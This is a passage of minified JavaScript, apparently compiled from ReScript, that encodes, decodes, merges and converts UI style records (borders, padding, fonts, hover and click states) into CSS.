Q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===Q.TAG){var Z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===Z.TAG){var ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===ee.TAG){var te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===te.TAG){var ne=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===ne.TAG){var re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===re.TAG){var oe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===oe.TAG){var ie=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===ie.TAG){var ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===ae.TAG){var ue=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===ue.TAG){var se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===se.TAG)return{TAG:0,_0:{transition:r._0,border:o._0,borderColor:a._0,borderStyle:c._0,borderWidth:d._0,borderLeftColor:f._0,borderLeftStyle:v._0,borderLeftWidth:p._0,borderRightColor:m._0,borderRightStyle:g._0,borderRightWidth:h._0,borderTopColor:y._0,borderTopStyle:b._0,borderTopWidth:_._0,borderBottomColor:T._0,borderBottomStyle:A._0,borderBottomWidth:C._0,borderRadius:x._0,borderTopLeftRadius:S._0,borderBottomLeftRadius:w._0,borderTopRightRadius:k._0,borderBottomRightRadius:E._0,padding:R._0,paddingLeft:O._0,paddingRight:F._0,paddingTop:L._0,paddingBottom:P._0,height:G._0,maxHeight:D._0,width:I._0,maxWidth:J._0,alignContent:V._0,alignItems:N._0,justifyContent:M._0,flexDirection:j._0,order:B._0,backgroundColor:W._0,backgroundImage:z._0,boxShadow:$._0,position:H._0,left:q._0,right:U._0,top:K._0,bottom:Y._0,transform:X._0,visibility:Q._0,color:Z._0,fontFamily:ee._0,fontSize:te._0,fontStyle:ne._0,fontWeight:re._0,lineHeight:oe._0,letterSpacing:ie._0,textAlign:ae._0,textDecoration:ue._0,textShadow:se._0}};var le=se._0;return{TAG:1,_0:{path:".textShadow"+le.path,message:le.message,value:le.value}}}var ce=ue._0;return{TAG:1,_0:{path:".textDecoration"+ce.path,message:ce.message,value:ce.value}}}var de=ae._0;return{TAG:1,_0:{path:".textAlign"+de.path,message:de.message,value:de.value}}}var fe=ie._0;return{TAG:1,_0:{path:".letterSpacing"+fe.path,message:fe.message,value:fe.value}}}var ve=oe._0;return{TAG:1,_0:{path:".lineHeight"+ve.path,message:ve.message,value:ve.value}}}var pe=re._0;return{TAG:1,_0:{path:".fontWeight"+pe.path,message:pe.message,value:pe.value}}}var me=ne._0;return{TAG:1,_0:{path:".fontStyle"+me.path,message:me.message,value:me.value}}}var ge=te._0;return{TAG:1,_0:{path:".fontSize"+ge.path,message:ge.message,value:ge.value}}}var he=ee._0;return{TAG:1,_0:{path:".fontFamily"+he.path,message:he.message,value:he.value}}}var ye=Z._0;return{TAG:1,_0:{path:".color"+ye.path,message:ye.message,value:ye.value}}}var be=Q._0;return{TAG:1,_0:{path:".visibility"+be.path,message:be.message,value:be.value}}}var _e=X._0;return{TAG:1,_0:{path:".transform"+_e.path,message:_e.message,value:_e.value}}}var Te=Y._0;return{TAG:1,_0:{path:".bottom"+Te.path,message:Te.message,value:Te.value}}}var Ae=K._0;return{TAG:1,_0:{path:".top"+Ae.path,message:Ae.message,value:Ae.value}}}var Ce=U._0;return{TAG:1,_0:{path:".right"+Ce.path,message:Ce.message,value:Ce.value}}}var xe=q._0;return{TAG:1,_0:{path:".left"+xe.path,message:xe.message,value:xe.value}}}var Se=H._0;return{TAG:1,_0:{path:".position"+Se.path,message:Se.message,value:Se.value}}}var we=$._0;return{TAG:1,_0:{path:".boxShadow"+we.path,message:we.message,value:we.value}}}var ke=z._0;return{TAG:1,_0:{path:".backgroundImage"+ke.path,message:ke.message,value:ke.value}}}var Ee=W._0;return{TAG:1,_0:{path:".backgroundColor"+Ee.path,message:Ee.message,value:Ee.value}}}var Re=B._0;return{TAG:1,_0:{path:".order"+Re.path,message:Re.message,value:Re.value}}}var Oe=j._0;return{TAG:1,_0:{path:".flexDirection"+Oe.path,message:Oe.message,value:Oe.value}}}var Fe=M._0;return{TAG:1,_0:{path:".justifyContent"+Fe.path,message:Fe.message,value:Fe.value}}}var Le=N._0;return{TAG:1,_0:{path:".alignItems"+Le.path,message:Le.message,value:Le.value}}}var Pe=V._0;return{TAG:1,_0:{path:".alignContent"+Pe.path,message:Pe.message,value:Pe.value}}}var Ge=J._0;return{TAG:1,_0:{path:".maxWidth"+Ge.path,message:Ge.message,value:Ge.value}}}var De=I._0;return{TAG:1,_0:{path:".width"+De.path,message:De.message,value:De.value}}}var Ie=D._0;return{TAG:1,_0:{path:".maxHeight"+Ie.path,message:Ie.message,value:Ie.value}}}var Je=G._0;return{TAG:1,_0:{path:".height"+Je.path,message:Je.message,value:Je.value}}}var Ve=P._0;return{TAG:1,_0:{path:".paddingBottom"+Ve.path,message:Ve.message,value:Ve.value}}}var Ne=L._0;return{TAG:1,_0:{path:".paddingTop"+Ne.path,message:Ne.message,value:Ne.value}}}var Me=F._0;return{TAG:1,_0:{path:".paddingRight"+Me.path,message:Me.message,value:Me.value}}}var je=O._0;return{TAG:1,_0:{path:".paddingLeft"+je.path,message:je.message,value:je.value}}}var Be=R._0;return{TAG:1,_0:{path:".padding"+Be.path,message:Be.message,value:Be.value}}}var We=E._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+We.path,message:We.message,value:We.value}}}var ze=k._0;return{TAG:1,_0:{path:".borderTopRightRadius"+ze.path,message:ze.message,value:ze.value}}}var $e=w._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+$e.path,message:$e.message,value:$e.value}}}var He=S._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+He.path,message:He.message,value:He.value}}}var qe=x._0;return{TAG:1,_0:{path:".borderRadius"+qe.path,message:qe.message,value:qe.value}}}var Ue=C._0;return{TAG:1,_0:{path:".borderBottomWidth"+Ue.path,message:Ue.message,value:Ue.value}}}var Ke=A._0;return{TAG:1,_0:{path:".borderBottomStyle"+Ke.path,message:Ke.message,value:Ke.value}}}var Ye=T._0;return{TAG:1,_0:{path:".borderBottomColor"+Ye.path,message:Ye.message,value:Ye.value}}}var Xe=_._0;return{TAG:1,_0:{path:".borderTopWidth"+Xe.path,message:Xe.message,value:Xe.value}}}var Qe=b._0;return{TAG:1,_0:{path:".borderTopStyle"+Qe.path,message:Qe.message,value:Qe.value}}}var Ze=y._0;return{TAG:1,_0:{path:".borderTopColor"+Ze.path,message:Ze.message,value:Ze.value}}}var et=h._0;return{TAG:1,_0:{path:".borderRightWidth"+et.path,message:et.message,value:et.value}}}var tt=g._0;return{TAG:1,_0:{path:".borderRightStyle"+tt.path,message:tt.message,value:tt.value}}}var nt=m._0;return{TAG:1,_0:{path:".borderRightColor"+nt.path,message:nt.message,value:nt.value}}}var rt=p._0;return{TAG:1,_0:{path:".borderLeftWidth"+rt.path,message:rt.message,value:rt.value}}}var ot=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+ot.path,message:ot.message,value:ot.value}}}var it=f._0;return{TAG:1,_0:{path:".borderLeftColor"+it.path,message:it.message,value:it.value}}}var at=d._0;return{TAG:1,_0:{path:".borderWidth"+at.path,message:at.message,value:at.value}}}var ut=c._0;return{TAG:1,_0:{path:".borderStyle"+ut.path,message:ut.message,value:ut.value}}}var st=a._0;return{TAG:1,_0:{path:".borderColor"+st.path,message:st.message,value:st.value}}}var lt=o._0;return{TAG:1,_0:{path:".border"+lt.path,message:lt.message,value:lt.value}}}var ct=r._0;return{TAG:1,_0:{path:".transition"+ct.path,message:ct.message,value:ct.value}}}function _e(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F,L,P,G,D,I,J,V,N,M,j,B,W,z,$,H,q,U,K,Y,X,Q,Z,ee,te,ne){return{transition:e,border:t,borderColor:n,borderStyle:r,borderWidth:o,borderLeftColor:i,borderLeftStyle:a,borderLeftWidth:u,borderRightColor:s,borderRightStyle:l,borderRightWidth:c,borderTopColor:d,borderTopStyle:f,borderTopWidth:v,borderBottomColor:p,borderBottomStyle:m,borderBottomWidth:g,borderRadius:h,borderTopLeftRadius:y,borderBottomLeftRadius:b,borderTopRightRadius:_,borderBottomRightRadius:T,padding:A,paddingLeft:C,paddingRight:x,paddingTop:S,paddingBottom:w,height:k,maxHeight:E,width:R,maxWidth:O,alignContent:F,alignItems:L,justifyContent:P,flexDirection:G,order:D,backgroundColor:I,backgroundImage:J,boxShadow:V,position:N,left:M,right:j,top:B,bottom:W,transform:z,visibility:$,color:H,fontFamily:q,fontSize:U,fontStyle:K,fontWeight:Y,lineHeight:X,letterSpacing:Q,textAlign:Z,textDecoration:ee,textShadow:te}}function Te(e,t){return _e(void 0,m.mergeRecordValues(e,t,h),m.mergeRecordValues(e,t,y),m.mergeRecordValues(e,t,b),m.mergeRecordValues(e,t,_),m.mergeRecordValues(e,t,T),m.mergeRecordValues(e,t,A),m.mergeRecordValues(e,t,C),m.mergeRecordValues(e,t,x),m.mergeRecordValues(e,t,S),m.mergeRecordValues(e,t,w),m.mergeRecordValues(e,t,k),m.mergeRecordValues(e,t,E),m.mergeRecordValues(e,t,R),m.mergeRecordValues(e,t,O),m.mergeRecordValues(e,t,F),m.mergeRecordValues(e,t,L),m.mergeRecordValues(e,t,P),m.mergeRecordValues(e,t,G),m.mergeRecordValues(e,t,D),m.mergeRecordValues(e,t,I),m.mergeRecordValues(e,t,J),m.mergeRecordValues(e,t,V),m.mergeRecordValues(e,t,N),m.mergeRecordValues(e,t,M),m.mergeRecordValues(e,t,j),m.mergeRecordValues(e,t,B),m.mergeRecordValues(e,t,W),m.mergeRecordValues(e,t,z),m.mergeRecordValues(e,t,$),m.mergeRecordValues(e,t,H),m.mergeRecordValues(e,t,q),m.mergeRecordValues(e,t,U),m.mergeRecordValues(e,t,K),m.mergeRecordValues(e,t,Y),m.mergeRecordValues(e,t,X),m.mergeRecordValues(e,t,Q),m.mergeRecordValues(e,t,Z),m.mergeRecordValues(e,t,ee),m.mergeRecordValues(e,t,te),m.mergeRecordValues(e,t,ne),m.mergeRecordValues(e,t,re),m.mergeRecordValues(e,t,oe),m.mergeRecordValues(e,t,ie),m.mergeRecordValues(e,t,ae),m.mergeRecordValues(e,t,ue),m.mergeRecordValues(e,t,se),m.mergeRecordValues(e,t,le),m.mergeRecordValues(e,t,ce),m.mergeRecordValues(e,t,de),m.mergeRecordValues(e,t,fe),m.mergeRecordValues(e,t,ve),m.mergeRecordValues(e,t,pe),m.mergeRecordValues(e,t,me),m.mergeRecordValues(e,t,ge),m.mergeRecordValues(e,t,he))}function Ae(e){return[["cursor","pointer"],["overflow","hidden"],["boxSizing","border-box"],["backgroundSize","cover"],["backgroundPosition","center"],["backgroundRepeat","no-repeat"],["textTransform","unset"],["whiteSpace","pre-line"],["transition",e.transition],["border",e.border],["borderWidth",e.borderWidth],["borderStyle",e.borderStyle],["borderColor",e.borderColor],["borderLeftWidth",e.borderLeftWidth],["borderLeftColor",e.borderLeftColor],["borderLeftStyle",e.borderLeftStyle],["borderRightWidth",e.borderRightWidth],["borderRightColor",e.borderRightColor],["borderRightStyle",e.borderRightStyle],["borderTopWidth",e.borderTopWidth],["borderTopColor",e.borderTopColor],["borderTopStyle",e.borderTopStyle],["borderBottomWidth",e.borderBottomWidth],["borderBottomColor",e.borderBottomColor],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["padding",e.padding],["paddingLeft",e.paddingLeft],["paddingRight",e.paddingRight],["paddingTop",e.paddingTop],["paddingBottom",e.paddingBottom],["height",e.height],["maxHeight",e.maxHeight],["width",e.width],["minHeight",e.height],["minWidth",e.width],["maxWidth",e.maxWidth],["alignContent",e.alignContent],["alignItems",e.alignItems],["justifyContent",e.justifyContent],["flexDirection",e.flexDirection],["order",e.order],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["boxShadow",e.boxShadow],["position",e.position],["left",e.left],["right",e.right],["top",e.top],["bottom",e.bottom],["transform",e.transform],["display",v.fold("flex",(function(e){return v.some("hidden"===e?"none":"flex")}),e.visibility)],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow]]}function Ce(e){return e.border}function xe(e){return e.borderColor}function Se(e){return e.borderWidth}function we(e){return e.borderStyle}function ke(e){return e.borderLeftColor}function Ee(e){return e.borderLeftWidth}function Re(e){return e.borderLeftStyle}function Oe(e){return e.borderRightColor}function Fe(e){return e.borderRightWidth}function Le(e){return e.borderRightStyle}function Pe(e){return e.borderTopColor}function Ge(e){return e.borderTopWidth}function De(e){return e.borderTopStyle}function Ie(e){return e.borderBottomColor}function Je(e){return e.borderBottomWidth}function Ve(e){return e.borderBottomStyle}function Ne(e){return e.borderRadius}function Me(e){return e.borderTopLeftRadius}function je(e){return e.borderBottomLeftRadius}function Be(e){return e.borderTopRightRadius}function We(e){return e.borderBottomRightRadius}function ze(e){return e.backgroundColor}function $e(e){return e.backgroundImage}function He(e){return e.boxShadow}function qe(e){return e.transform}function Ue(e){return e.color}function Ke(e){return e.fontFamily}function Ye(e){return e.fontStyle}function Xe(e){return e.fontWeight}function Qe(e){return e.textDecoration}function Ze(e){return e.textShadow}function et(e){return u.fromArray([["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["transform",i.optionToJson(i.stringToJson,e.transform)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)]])}function tt(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===J.TAG)return{TAG:0,_0:{border:r._0,borderColor:o._0,borderWidth:a._0,borderStyle:c._0,borderLeftColor:d._0,borderLeftWidth:f._0,borderLeftStyle:v._0,borderRightColor:p._0,borderRightWidth:m._0,borderRightStyle:g._0,borderTopColor:h._0,borderTopWidth:y._0,borderTopStyle:b._0,borderBottomColor:_._0,borderBottomWidth:T._0,borderBottomStyle:A._0,borderRadius:C._0,borderTopLeftRadius:x._0,borderBottomLeftRadius:S._0,borderTopRightRadius:w._0,borderBottomRightRadius:k._0,backgroundColor:E._0,backgroundImage:R._0,boxShadow:O._0,transform:F._0,color:L._0,fontFamily:P._0,fontStyle:G._0,fontWeight:D._0,textDecoration:I._0,textShadow:J._0}};var V=J._0;return{TAG:1,_0:{path:".textShadow"+V.path,message:V.message,value:V.value}}}var N=I._0;return{TAG:1,_0:{path:".textDecoration"+N.path,message:N.message,value:N.value}}}var M=D._0;return{TAG:1,_0:{path:".fontWeight"+M.path,message:M.message,value:M.value}}}var j=G._0;return{TAG:1,_0:{path:".fontStyle"+j.path,message:j.message,value:j.value}}}var B=P._0;return{TAG:1,_0:{path:".fontFamily"+B.path,message:B.message,value:B.value}}}var W=L._0;return{TAG:1,_0:{path:".color"+W.path,message:W.message,value:W.value}}}var z=F._0;return{TAG:1,_0:{path:".transform"+z.path,message:z.message,value:z.value}}}var $=O._0;return{TAG:1,_0:{path:".boxShadow"+$.path,message:$.message,value:$.value}}}var H=R._0;return{TAG:1,_0:{path:".backgroundImage"+H.path,message:H.message,value:H.value}}}var q=E._0;return{TAG:1,_0:{path:".backgroundColor"+q.path,message:q.message,value:q.value}}}var U=k._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+U.path,message:U.message,value:U.value}}}var K=w._0;return{TAG:1,_0:{path:".borderTopRightRadius"+K.path,message:K.message,value:K.value}}}var Y=S._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+Y.path,message:Y.message,value:Y.value}}}var X=x._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+X.path,message:X.message,value:X.value}}}var Q=C._0;return{TAG:1,_0:{path:".borderRadius"+Q.path,message:Q.message,value:Q.value}}}var Z=A._0;return{TAG:1,_0:{path:".borderBottomStyle"+Z.path,message:Z.message,value:Z.value}}}var ee=T._0;return{TAG:1,_0:{path:".borderBottomWidth"+ee.path,message:ee.message,value:ee.value}}}var te=_._0;return{TAG:1,_0:{path:".borderBottomColor"+te.path,message:te.message,value:te.value}}}var ne=b._0;return{TAG:1,_0:{path:".borderTopStyle"+ne.path,message:ne.message,value:ne.value}}}var re=y._0;return{TAG:1,_0:{path:".borderTopWidth"+re.path,message:re.message,value:re.value}}}var oe=h._0;return{TAG:1,_0:{path:".borderTopColor"+oe.path,message:oe.message,value:oe.value}}}var ie=g._0;return{TAG:1,_0:{path:".borderRightStyle"+ie.path,message:ie.message,value:ie.value}}}var ae=m._0;return{TAG:1,_0:{path:".borderRightWidth"+ae.path,message:ae.message,value:ae.value}}}var ue=p._0;return{TAG:1,_0:{path:".borderRightColor"+ue.path,message:ue.message,value:ue.value}}}var se=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+se.path,message:se.message,value:se.value}}}var le=f._0;return{TAG:1,_0:{path:".borderLeftWidth"+le.path,message:le.message,value:le.value}}}var ce=d._0;return{TAG:1,_0:{path:".borderLeftColor"+ce.path,message:ce.message,value:ce.value}}}var de=c._0;return{TAG:1,_0:{path:".borderStyle"+de.path,message:de.message,value:de.value}}}var fe=a._0;return{TAG:1,_0:{path:".borderWidth"+fe.path,message:fe.message,value:fe.value}}}var ve=o._0;return{TAG:1,_0:{path:".borderColor"+ve.path,message:ve.message,value:ve.value}}}var pe=r._0;return{TAG:1,_0:{path:".border"+pe.path,message:pe.message,value:pe.value}}}function nt(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F){return{border:e,borderColor:t,borderWidth:n,borderStyle:r,borderLeftColor:o,borderLeftWidth:i,borderLeftStyle:a,borderRightColor:u,borderRightWidth:s,borderRightStyle:l,borderTopColor:c,borderTopWidth:d,borderTopStyle:f,borderBottomColor:v,borderBottomWidth:p,borderBottomStyle:m,borderRadius:g,borderTopLeftRadius:h,borderBottomLeftRadius:y,borderTopRightRadius:b,borderBottomRightRadius:_,backgroundColor:T,backgroundImage:A,boxShadow:C,transform:x,color:S,fontFamily:w,fontStyle:k,fontWeight:E,textDecoration:R,textShadow:O}}function rt(e,t){return nt(m.mergeRecordValues(e,t,Ce),m.mergeRecordValues(e,t,xe),m.mergeRecordValues(e,t,Se),m.mergeRecordValues(e,t,we),m.mergeRecordValues(e,t,ke),m.mergeRecordValues(e,t,Ee),m.mergeRecordValues(e,t,Re),m.mergeRecordValues(e,t,Oe),m.mergeRecordValues(e,t,Fe),m.mergeRecordValues(e,t,Le),m.mergeRecordValues(e,t,Pe),m.mergeRecordValues(e,t,Ge),m.mergeRecordValues(e,t,De),m.mergeRecordValues(e,t,Ie),m.mergeRecordValues(e,t,Je),m.mergeRecordValues(e,t,Ve),m.mergeRecordValues(e,t,Ne),m.mergeRecordValues(e,t,Me),m.mergeRecordValues(e,t,je),m.mergeRecordValues(e,t,Be),m.mergeRecordValues(e,t,We),m.mergeRecordValues(e,t,ze),m.mergeRecordValues(e,t,$e),m.mergeRecordValues(e,t,He),m.mergeRecordValues(e,t,qe),m.mergeRecordValues(e,t,Ue),m.mergeRecordValues(e,t,Ke),m.mergeRecordValues(e,t,Ye),m.mergeRecordValues(e,t,Xe),m.mergeRecordValues(e,t,Qe),m.mergeRecordValues(e,t,Ze))}function ot(e){return[["border",e.border],["borderColor",e.borderColor],["borderWidth",e.borderWidth],["borderStyle",e.borderStyle],["borderLeftColor",e.borderLeftColor],["borderLeftWidth",e.borderLeftWidth],["borderLeftStyle",e.borderLeftStyle],["borderRightColor",e.borderRightColor],["borderRightWidth",e.borderRightWidth],["borderRightStyle",e.borderRightStyle],["borderTopColor",e.borderTopColor],["borderTopWidth",e.borderTopWidth],["borderTopStyle",e.borderTopStyle],["borderBottomColor",e.borderBottomColor],["borderBottomWidth",e.borderBottomWidth],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["boxShadow",e.boxShadow],["transform",e.transform],["color",e.color],["fontFamily",e.fontFamily],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["textDecoration",e.textDecoration],["textShadow",e.textShadow]]}function it(e){return e.out}function at(e){return e.over}function ut(e){return e.click}function st(e){return u.fromArray([["out",i.optionToJson(ye,e.out)],["over",i.optionToJson(et,e.over)],["click",i.optionToJson(et,e.click)]])}function lt(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(be,l.getWithDefault(u.get(n,"out"),null));if(0===r.TAG){var o=i.optionFromJson(tt,l.getWithDefault(u.get(n,"over"),null));if(0===o.TAG){var a=i.optionFromJson(tt,l.getWithDefault(u.get(n,"click"),null));if(0===a.TAG)return{TAG:0,_0:{out:r._0,over:o._0,click:a._0}};var c=a._0;return{TAG:1,_0:{path:".click"+c.path,message:c.message,value:c.value}}}var d=o._0;return{TAG:1,_0:{path:".over"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".out"+f.path,message:f.message,value:f.value}}}function ct(e){return[e.out,e.over,e.click]}function dt(e,t){return{out:Te(o._2(v.flatMap,it,e),o._2(v.flatMap,it,t)),over:rt(o._2(v.flatMap,at,e),o._2(v.flatMap,at,t)),click:rt(o._2(v.flatMap,ut,e),o._2(v.flatMap,ut,t))}}function ft(e){var t=ct(e);return d.concat(v.getOrElse(0,v.map((function(e){return m.toCss(Ae,e)}),t[0])),d.mapOption((function(e){var t=e[0];return v.map((function(e){return o._1(t,m.toCss(ot,e))}),e[1])}),{hd:[r.hover,t[1]],tl:{hd:[r.active,t[2]],tl:0}}))}var vt={Inactive:{transition:function(e){return e.transition},border:h,borderColor:y,borderStyle:b,borderWidth:_,borderLeftColor:T,borderLeftStyle:A,borderLeftWidth:C,borderRightColor:x,borderRightStyle:S,borderRightWidth:w,borderTopColor:k,borderTopStyle:E,borderTopWidth:R,borderBottomColor:O,borderBottomStyle:F,borderBottomWidth:L,borderRadius:P,borderTopLeftRadius:G,borderBottomLeftRadius:D,borderTopRightRadius:I,borderBottomRightRadius:J,padding:V,paddingLeft:N,paddingRight:M,paddingTop:j,paddingBottom:B,height:W,maxHeight:z,width:$,maxWidth:H,alignContent:q,alignItems:U,justifyContent:K,flexDirection:Y,order:X,backgroundColor:Q,backgroundImage:Z,boxShadow:ee,position:te,left:ne,right:re,top:oe,bottom:ie,transform:ae,visibility:ue,color:se,fontFamily:le,fontSize:ce,fontStyle:de,fontWeight:fe,lineHeight:ve,letterSpacing:pe,textAlign:me,textDecoration:ge,textShadow:he,t_encode:ye,t_decode:be,make:_e,merge:Te,toTuples:Ae},Active:{border:Ce,borderColor:xe,borderWidth:Se,borderStyle:we,borderLeftColor:ke,borderLeftWidth:Ee,borderLeftStyle:Re,borderRightColor:Oe,borderRightWidth:Fe,borderRightStyle:Le,borderTopColor:Pe,borderTopWidth:Ge,borderTopStyle:De,borderBottomColor:Ie,borderBottomWidth:Je,borderBottomStyle:Ve,borderRadius:Ne,borderTopLeftRadius:Me,borderBottomLeftRadius:je,borderTopRightRadius:Be,borderBottomRightRadius:We,backgroundColor:ze,backgroundImage:$e,boxShadow:He,transform:qe,color:Ue,fontFamily:Ke,fontStyle:Ye,fo